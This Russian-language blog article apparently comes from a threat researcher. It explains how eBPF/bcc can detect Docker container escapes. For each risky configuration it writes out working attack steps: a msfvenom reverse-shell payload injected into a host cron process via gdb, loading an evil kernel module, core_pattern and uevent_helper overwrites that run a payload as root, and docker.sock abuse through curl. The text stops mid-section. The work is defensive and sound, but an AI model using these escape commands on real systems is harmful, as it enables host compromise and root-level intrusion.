Детектирование атак на контейнеры с помощью eBPF

Привет, Хабр!
Меня зовут Илья Зимин, я аналитик-исследователь угроз в компании R-Vision. Сегодня в статье я расскажу о возможностяхобнаружения атак на контейнеризированные приложения с помощью такого инструмента, как eBPF, на примере приемов, связанных с побегом из Docker-контейнеров на Linux-системах.
eBPF (extended Berkeley Packet Filter) — это технология, которая предоставляет программный интерфейс в ядре Linux для обработки его событий в режиме реального времени. Он позволяет загружать и выполнять пользовательские программы в ядре без необходимости модификации самого ядра. Программы выполняются в виртуальной машине, что не позволяет ошибке в пользовательской программе повлиять на всю систему.
Используя возможности eBPF, мы можем отслеживать любое (или почти любое) взаимодействие в системе на уровне ядра, «присоединяясь» к вызовам системных функций, и получать информацию о них: контекст, аргументы, выходные значения и другие. Также на уровне пользователя можно добавить дополнительную логику для обработки этих данных.
Поговорим про Docker
Docker — это платформа для автоматизации развертывания, управления и запуска приложений в контейнерах. Основным ее компонентом, непосредственно отвечающим за управление контейнерами и, который часто подразумевают под словом Docker, является Docker Engine.
Концептуально контейнер объединяет в себе код и все его зависимости, переменные окружения и.т.п, позволяя работать с приложением как с чем-то цельным, единым, тем самым привнося дополнительный слой абстракции и сильно упрощая работу для конечного пользователя.
Docker продолжает оставаться популярной платформой для контейнеризации, но не все знают принципы, на которых он основан, что несет определенные угрозы ИБ. Давайте рассмотрим эти принципы.
Чем является контейнер с точки зрения системы?
И начнем с того, чем является контейнер, если убрать все абстракции. С точки зрения хоста контейнер выглядит как процесс, который работает внутри изолированного окружения.
Контейнер может иметь собственные файловые системы, сетевые интерфейсы, процессы, переменные окружения и другие системные ресурсы, которые изолированы (контейнерезированы) от хост-системы и других контейнеров. Несмотря на то, что ресурсы контейнера изолированы от основной системы, они работают на одной физической машине, делят ее ресурсы и выполняются на одном ядре, в отличие от систем виртуализации.
Docker использует следующие механизмы Linux для контейнеризации (изоляции) приложений:
Пространства имен (Namespaces): ограничивают «область видимости» ресурсов системы, таких как: процессы, файловые системы, сетевые интерфейсы и другие. Не позволяют процессу в контейнере «видеть» и взаимодействовать с ресурсами хост-системы или других контейнеров.
Контрольные группы (cgroups): используются для ограничения вычислительных ресурсов. Контролируют использование процессора, памяти, доступ к устройствам и.т.п. Не позволяют процессу в контейнере потреблять чрезмерное количество вычислительных мощностей и тем самым оказывать влияние на другие контейнеры или систему в целом.
Привилегии (capabilities): позволяют точечно выдавать права для выполнения привилегированных операций вместо выдачи полных (root) прав.
Seccomp (Secure Computing Mode): ограничивает список доступных для контейнера системных вызовов, не позволяя вызвать те из них, которые могут помочь расширить полномочия.
AppArmor/SELinux: необходимы для «принудительного» контроля доступа контейнеров к файлам, директориям и другим ресурсам хост-системы. Задают более точные права доступа и тем самым ограничивает возможности контейнера для повышения привилегий.
И перед тем, как перейти к примерам атак определимся с тем, что означает понятие «побег» из контейнера.
Что такое «побег» из контейнера?
Ситуация, когда пользователь обошел наложенные на контейнер ограничения и получил доступ к системе за его пределами, называется «побегом».
Распространенная причина, по которой это становится возможным — его ошибочная конфигурация, отключение механизмов защиты.
Далее мы рассмотрим примеры небезопасных конфигураций, их последствия и способы обнаружения. Их можно условно разделить на два типа:
Отмечу, что некоторые из них не ведут к моментальному побегу, а только способствуют ему, но это не отменяет того факта, что они несут угрозы ИБ и расширяют поверхность атаки.
Избыточные права для контейнера
Начиная с версии ядра 2.2, в Linux введен механизм под названием capabilities.
Его смысл заключается в делении прав суперпользователя на отдельные группы и возможности выдачи процессу минимально необходимый набор групп этих прав.
Например, capabilities CAP_NET_BIND_SERVICE позволит поднимать порт ниже 1024, что обычный (непривилегированный) процесс делать не может.
Ниже мы рассмотрим некоторые capabilities, которые являются потенциально опасными, а именно:
CAP_SYS_PTRACE;
CAP_SYS_MODULE;
CAP_MKNOD;
CAP_SYS_ADMIN;
CAP_SYS_PTRACE
Данная привилегия дает права на следующие системные вызовы:
ptraceprocess_vm_readvprocess_vm_writev
Возможность вызвать ptrace позволяет внедрить шеллкод в процесс. Трудно представить в каких обстоятельствах реальному пользователю понадобится отлаживать что-либо на системе из контейнера, но сам пример, на мой взгляд, является интересным и наглядно демонстрирует широкие возможности eBPF.
Чтобы контейнер был уязвим для побега через CAP_SYS_PTRACE, он должен быть в pid namespace хоста, а при его создании нужно не только выдать права, но и отключить AppArmor:
sudo docker run -it --cap-add CAP_SYS_PTRACE --pid=host --security-opt=apparmor:unconfined ubuntu:latestДля внедрения кода может быть использован стандартный отладчик Linux — gdb.
Первым делом мы выберем PID процесса, запущенного на хосте от root, в нашем случае это cron с PID 674 (Рисунок 1).
ps -aux | grep cron
Рисунок 1 — Процесс cron в выводе команды ps
Присоединимся к нему отладчиком:
gdb -p 674
Вmsfvenom создадим шеллкод для записи в память cron:
msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.1.68 LPORT=9001 -f hex -n 80 --pad-nops | fold -w16Пример полученного кода можно увидеть на рисунке 2.

Рисунок 2 — Шеллкод созданный msfvenom
Запишем его сразу в память по адресу в регистре RIP, указывающему на следующую инструкцию для выполнения. Перед этим каждое двойное слово полученного шелла надо «отзеркалить», приведя к little-endian порядку байт, т.к мы используем систему именно с таким порядком, а gdb использует при записи порядок байт системы. Пример того, как мы записываем в память с помощью gdb, показан на рисунке 3.

Рисунок 3 — Запись шеллкода в память процесса cron
После продолжения выполнения на атакующей машине мы получим соединение от шелла (рисунок 4).

Рисунок 4 — Получение соединения на машине атакующего
А теперь давайте перейдем к тому, как мы можем это обнаружить.
Обнаружение использования CAP_SYS_PTRACE:
Для обнаружения мы воспользуемся toolkit’ом bcc, позволяющим писать kernelspace модули eBPF на C, а userspace обертку на Python. Напомню, что программы в ядре будут использоваться для сбора данных из системных вызовов, а в пользовательском пространстве на их основе будет реализовываться детект.
Сперва, с помощью утилиты strace, посмотрим какие системные вызовы используются при работе gdb.
strace gdb -p 674Как можно заметить, присоединение к процессу происходит через вызов ptrace с передачей в первый аргумент значения PTRACE_ATTACH(16) и PID во второй (Рисунок 5).

Рисунок 5 — Вызов ptrace в выводе команды strace
Для записи используется вызов pwrite64, и в качестве первого аргумента (назначение записи) используется номер дескриптора файла (в нашем случае с номером 11). Следовательно, мы не можем точно понять, куда именно gdb пишет наш шеллкод, см. рисунок 6.

Рисунок 6 — Вызов pwrite64 в выводе команды strace
Чтобы это узнать, нужно подняться немного выше в выводе strace и обнаружить следующие строки (Рисунок 7):

Рисунок 7 — Имя открываемого файла с дискриптором 11
Где мы увидим, что за дескриптором с номером 11 скрывается файл /proc/674/task/674/mem. Исходя из этого, для детектирования нам необходимо не только отслеживать вызовы ptrace и pwrite64, но и вызовы openat и close для ведения «таблицы» сопоставления номера дескриптора с именем файла.
Определение работы процесса в контейнере:
Остается только один вопрос, как определить исполняется ли процесс в контейнере? Для Docker мы будем использовать чтение файла /proc/{pid}/cpuset, расположенного на хосте, где pid принадлежит процессу, исполнение в контейнере которого необходимо определить. Файл хранит путь до директории cpuset— место хранения файлов конфигурации одноименного механизма Linux. Он позволяет закрепить за процессом определенный набор ядер процессора и нод памяти. Этот механизм используется в cgroups.
Docker создает для каждого контейнера отдельные cgroup, которые имеют специфичный формат имени docker-. Директория cpuset для процесса запущенного в Docker-контейнере будет находится в директории этой контрольной группы:

Рисунок 8 — Различия в файлах cpuset для процесса на хосте и в контейнере
В userspace-обертке мы сможем прочитать этот файл для процесса и на его основе сделать вывод о работе в контейнере и даже узнать его containerID.
В виде схемы примерный процесс работы нашего скрипта и модуля ядра выглядит следующим образом (Рисунок 9).

Рисунок 9 — Схема работы bcc-модулей
А с полным кодом реализующим наши находки вы можете ознакомиться в репозитории.
Теперь все, что нам необходимо сделать для запуска — выполнить следующую команду:
sudo python3 gdb_attach_detect.pyВ результате работы скрипта получим следующий вывод при записи шеллкода в процесс через gdb (Рисунок 10).

Рисунок 10 — Результат работы скрипта gdb_attach_detect.py
В нем увидим, что gdb, запущенный из контейнера, пытается присоединиться к процессу cron и записать в его память шеллкод.
Теперь перейдем к разбору следующей привилегией — CAP_SYS_MODULE.
CAP_SYS_MODULE
Привилегия CAP_SYS_MODULE позволяет процессу загружать и выгружать произвольный модуль ядра с помощью следующих системных вызовов:
init_modulefinit_moduledelete_module
Если мы создадим контейнер следующим образом, то можно считать, что он и вовсе не изолирован:
sudo docker run -it --cap-add CAP_SYS_MODULE ubuntu:latestЧтобы обойти все механизмы защиты достаточно загрузить наш вредоносный модуль в ядро:
insmod evil_module.koОбнаружение использования CAP_SYS_MODULE:
Команды insmod и modprob используют для загрузки модуля вызов finit_module (Рисунок 11), его мы и будем отслеживать.
strace insmod evil_module.ko
Рисунок 11 — Вывод strace для команды insmod
В вызов finit_module передается только дескриптор открытого файла. Поэтому, чтобы получить имя загружаемого модуля, мы будем действовать, как и в случае с CAP_SYS_PTRACE.
Код для этого примера находится тут.
В результате работы получим вывод, представленный на рисунке 12.

Рисунок 12 — Результат работы скрипта load_module_detect.py
В нем мы увидим, что процесс из контейнера пытается загрузить модуль ядра по пути /root/evil_module.ko, что в большинстве случаев можно считать достаточно подозрительным событием.
Напоследок в этом подразделе рассмотрим пример использования привилегии по умолчанию CAP_MKNOD.
CAP_MKNOD
Наличие у процесса привилегии CAP_MKNOD не позволит сбежать из контейнера, но она может проэксплуатироваться для повышения привилегий, когда атакующий уже вышел из него и получил ограниченный доступ на хосте.
CAP_MKNOD разрешает вызов mknod для создания регулярного файла, именованного канала или UNIX-сокета.
Повысить привилегии получится в случае, если:
есть начальный доступ к хосту (непривилегированный);
есть начальный доступ к контейнеру (привилегированный).
Для этого необходимо узнать UID пользователя на хосте:
# получить UID текущего пользователя
idВ контейнере необходимо выполнить следующие действия:
# создать блочное устр-во с major и minor номерами устр-ва к которому хотим получить доступ на хосте
mknod /dev/sda b 8 0
# выдать полные права для созданного в контейнере устр-ва
chmod 777 /dev/sda
# создать в контейнере пользователя с таким же UID как и у пользователя на хосте
useradd -u 1000 user2
# зайти под созданным пользователем и создать процесс, который легко найти на хосте
su user2
sleep 89000
Теперь на хосте мы можем читать устройство /dev/sda:
# необходмо найти PID процесса в контейнере от юзера user2
ps aux | grep sleep
# читаем устройство
head /proc/{sleep pid}/root/dev/sdaТаким образом, описанное можно представить в виде схемы на рисунке 13.

Рисунок 13 — Схема эксплуатации CAP_MKNOD
Предлагаю посмотреть подробнее, как мы можем обнаруживать данную активность.
Обнаружение использования CAP_MKNOD:
Ключевым моментом здесь является создание блочного устройства, что может быть достаточно подозрительным событием, если оно происходит из контейнера.
Команда mknod использует вызов mknodat с именем устройства во втором аргументе и константой S_IFBLK, указывающей на создание блочного устройства в третьем (Рисунок 14).
strace mknod /dev/sda b 8 0
Рисунок 14 — Вызов mknodat в выводе команды strace
Но тут при обнаружении возникнет одна проблема. Дело в том, что директория процесса mknod в /proc существует непродолжительно время, поэтому обертка не успевает открыть файл cpuset и считать его значение. Мы можем попробовать обойти это, используя значение cpuset родительского процесса. По той же причине в kernelspace мы будем опираться на вспомогательную функцию bpf_get_current_comm, для получения имени исполняемого файла т.к ранее тоже читали его из /proc.
Код реализующий детект можно найти здесь.
В итоге получим вывод, представленный на рисунке 15.

Рисунок 15 — Результат работы скрипта mknod_detect.py
Здесь можно увидеть событие создания блочного устройства. Понять, что выполнение команды было из контейнера, можем по наличию containerID для родительского процесса bash.
И напоследок мы кратко затронем такую привилегию, как CAP_SYS_ADMIN.
CAP_SYS_ADMIN
Эта привилегия предоставляет процессу широкие права.
В некоторых источниках утверждается, что только наличие этой привилегии позволяет получить доступ к хостовой системе, но на практике для целей побега дополнительно необходимо отключение других механизмов защиты, например, AppArmor. Несмотря на это, ее наличие может облегчить атаку на контейнер и следует соблюдать осторожность при ее выдаче.
Следующий тип уязвимых конфигураций — монтирование чувствительных директорий хоста в контейнер.
Монтирование чувствительных директорий
«Раскрытие» таких системных директорий, как /proc и /sys, может предоставить атакующему дополнительные векторы для повышения привилегий.
Раскрытие директорий может произойти при создании контейнера следующим образом:
sudo docker run -it -v /sys:/host/sys ubuntu:latestРассмотрим несколько примеров полезных для атакующего файлов.
/proc/sys/kernel/core_pattern
Файл /proc/sys/kernel/core_pattern определяет шаблон имени файла, который используется системой для сохранения дампов процессов при их аварийном завершении. Но если в начале этого файла указать символ |, то будет вызван исполняемый файл, указанный после него, а файл дампа будет передан в стандартный ввод.
Таким образом, мы можем просто записать в него путь до нашей полезной нагрузки, а после спровоцировать какую-либо программу завершиться с ошибкой.
Для этогозапустим наш контейнер с примонтированной по пути /host/proc хостовой директрией /proc:
sudo docker run -it -v /proc:/host/proc ubuntu:latestЗатем в контейнере выполним следующие действия:
# получаем путь до файловой системы контейнера на хосте через чтение /etc/mtab
# нам необходимо значение upperdir в overlayFS
path=`sed -n 's/.*\upperdir=\([^,]*\).*/\1/p' /etc/mtab`
# объеденяем путь до ФС на хосте с путем до полезной нагрузки в контейнере
# и записываем в core_pattern
echo "|$path/payload" > /host/proc/sys/kernel/core_pattern
# передаем сигнал аварийного завершения процесса
kill -s SIGSEGV $$
После выполнения kill -s SIGSEGV $$ наша полезная нагрузка выполнится от пользователя root на хосте.
Разберем еще один полезный для атакующего файл — /sys/kernel/uevent_helper.
/sys/kernel/uevent_helper
Файл /sys/kernel/uevent_helper определяет путь до «помощника» ядра для обработки событий устройств, таких как: подключение, отключение, изменение параметров и.т.п. При возникновении событий ядро запустит программу по пути, указанному в этом файле.
Аналогично файлу /proc/sys/kernel/core_pattern, если записать полный путь до нашей полезной нагрузки в /sys/kernel/uevent_helper получим возможность запустить ее прямо на хосте и с повышенными привилегиями.
Запускаем контейнер с примонтированной хостовой директорией:
sudo docker run -it -v /sys:/host/sys ubuntu:latestВ контейнере выполняем следующие действия:
# получаем путь до файловой системы контейнера на хосте через чтение /etc/mtab
# нам необходимо значение upperdir в overlayFS
path=`sed -n 's/.*\upperdir=\([^,]*\).*/\1/p' /etc/mtab`
# объеденяем путь до ФС на хосте с путем до полезной нагрузки в контейнере
# и записываем в uevent_helper
echo "$path/payload" > /host/sys/kernel/uevent_helper
# провоцируем запуск uevent_helper'а
echo change > /host/sys/class/mem/null/ueventПосле передачи значения change в /host/sys/class/mem/null/uevent наша полезная нагрузка выполниться от пользователя root на хосте.
Перейдем к обнаружению перезаписи значений наших файлов.
Обнаружение перезаписи системных файлов:
Как мы увидели, основным действием является запись в файл. Не глядя на вывод strace, можем догадаться, что целевой системный вызов для отслеживания — write. Мы выдадим алерт в случае, если целевой файл является/proc/sys/kernel/core_pattern или /sys/kernel/uevent_helper, и заберем данные из буфера записи для определения того, что было записано.
Но есть нюанс: echo дублирует дескриптор файла, в который производится запись. Это означает, что мы не найдем имени файла для дескриптора в нашей таблице, созданной с помощью отслеживания вызовов openat, т.к он никогда не был возвращен им, см. рисунок 16.
strace bash -c 'echo "|$path/payload" > /host/proc/sys/kernel/core_pattern'
Рисунок 16 — Системные вызовы при записи в файл с помощью echo
Мы можем заметить, что при вызове openat возвращается дескриптор с номером 3, но после, в вызове dup2, echo дублирует его и получается «новый» экземпляр с номером 1. В нашем детекте это должно быть учтено.
Готовый модуль и пользовательскую обертку можно найти в репозитории.
Ниже представлены результат работы скриптов.
Результат для /proc/sys/kernel/core_pattern:

Рисунок 17 — Результат работы скрипта proc_sys_write_detect.py для core_pattern
Результат для /sys/kernel/uevent_helper:

Рисунок 18 — Результат работы скрипта proc_sys_write_detect.py для uevent_helper
В выводе заметим, что процесс bash из контейнера пытается записать в системные файлы полный путь до некоторого объекта в каталоге, используемом Docker для работы со слоями образов, что должно вызвать у нас сомнение в легитимности этого события.
Следующей конфигурацией, которую мы разберем, будет использование флага --privileged при создании контейнера.
Привилегированный контейнер
При запуске контейнера с опцией --privileged отключаются многие механизмы защиты, таким образом:
в контейнер монтируется
/dev;поверх
/procне монтируетсяtmpfs;файловая система ядра не монтируется в
read-only(ro) режиме;предоставляются все
capabilities;отключаются
SeccompиAppArmor.
sudo docker run -it --privileged ubuntu:latestПо факту, privileged контейнер почти не изолирован и имеет все возможности для получения доступа к хост-системе.
Простой способ это сделать — примонтировать диск системы хоста прямо из контейнера, выполнивследующую команду:
mount /dev/sda3 /mntСредствами eBPF обнаружить эту активность не составит труда.
Обнаружение --privileged:
Команда mount использует одноименный системный вызов для монтирования устройства (Рисунок 19).
strace mount /dev/sda3 /mnt
Рисунок 19 — Вызов mount в выводе команды strace
Этого будет достаточно для реализации детекта, т.к в большинстве случаев попытка монтирования чего-либо из контейнера может расцениваться как подозрительное событие.
Готовый код расположен здесь, а итоговый вывод работы нашего скрипта представлен на рисунке 20:

Рисунок 20 — Результат работы скрипта mount_detect.py
В результате можем увидеть событие монтирования устройства /dev/sda3 в директорию /mnt из контейнера.
Далее рассмотрим случай с примонтированным в контейнер файлом docker.sock.
Монтированный внутри контейнера файл docker.sock
docker.sock — файл Unix-сокета, используемый Docker для взаимодействия с Docker Engine. Он позволяет клиентским приложениям и инструментам взаимодействовать с Docker API и управлять контейнерами.
Пример создания контейнера с монтированным docker.sock:
sudo docker run -it -v /run/docker.sock:/run/docker.sock ubuntu:latestЕсли контейнер будет создан по такому принципу, то в таком случае появится возможность передавать через сокет команды для службы docker. Она работает на хосте, и с помощью curl или клиента docker, можно просто повысить привилегии.
Например, через создание и запуск нового контейнера с примонтированной корневой директорией хоста:
docker run -it -v /:/host/ ubuntu chroot /host/ bashcurl --silent -XPOST --unix-socket /run/docker.sock -d '{"Image":"ubuntu:latest","HostConfig":{"Binds":["/:/host"]}}' -H 'Content-Type: application/json' http://localhost/containers/create?name=evilИли через создание нового привилегированного контейнера:
